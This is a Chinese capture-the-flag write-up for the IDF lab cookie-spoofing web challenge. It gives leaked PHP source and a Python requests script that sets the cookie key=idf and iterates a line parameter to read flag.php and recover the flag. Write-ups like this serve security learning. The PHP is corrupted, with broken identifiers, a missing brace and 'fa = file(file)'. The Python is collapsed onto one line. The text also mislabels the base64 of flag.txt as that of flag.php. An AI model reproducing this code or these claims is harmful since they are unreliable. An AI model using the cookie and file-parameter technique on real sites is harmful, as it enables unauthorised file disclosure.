## IDF实验室-天罗地网-COOKIE欺骗-writeup



```
既然知道后面是接文件名,假设flag.txt在当前目录,那么猜想有其他的文件也在通过用base64加密的方式输入到url中访问,尝
试cookies的base64码
本目录下一定有index.php的源码文件, 令url的file=index.php的base64码、line从0开始遍历得到index.php的源码如下:
<?php
error reporting(0);
$file=base64 decode(isset($ GET['file'])?$ GET['file']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file==") header("location:index.php?line=&file=ZmxhZy50eHQ");
file list = array(
'0' =>'flag.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['key']) && $_COOKIE['key']=='idf'){
$file list[2]='flag.php';
if(in array($file, $file list)){
fa = file(file);
echo $fa[$line];
}
?>
```

阅读代码可知, cookie的名为key,值为idf,将file参数置为ZmxhZy50eHQ(flag.php的base64码)可以通过cookie欺 骗的方式访问flag.php文件

下面是通过python爬虫对line进行遍历得到flag的源码:

# -\*- coding: utf-8 -\*- # #用中文字符改变编码方式为UTF-8

#\_author\_楠 import requests #调用url、cookie操作 文件操作的库 import sys cookies = {'key': 'idf'} #设置cookies为key值为idf 即cookies欺骗 for i in range(0,20): #循环打开网页并抓取网页文本信息存入本地 url="http://ctf.idf.cn/game/web/40/index.php?line="+str(i)+"&file=ZmxhZy5waHA=" wp = requests.get(url, cookies=cookies) filename = u"C:/Users/楠/Desktop/flag.txt" fp = open(filename, 'a') print(wp.text) fp.write(wp.text) fp.close() print("get flag success") 最终得到flag.txt 内容为: <?php \$flag='wctf{idf c00kie}'; ?> flag即为wctf{idf\_c00kie}

感想:花了2天多才做出来,自己在web和python的学习道路上走的路还很长,需要继续努力,keep on trying